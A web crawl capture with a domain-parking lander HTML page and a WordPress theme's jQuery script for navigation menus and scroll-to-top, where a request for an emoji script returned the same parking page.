  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/wp-emoji-release.min.js
body_size: 694
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>
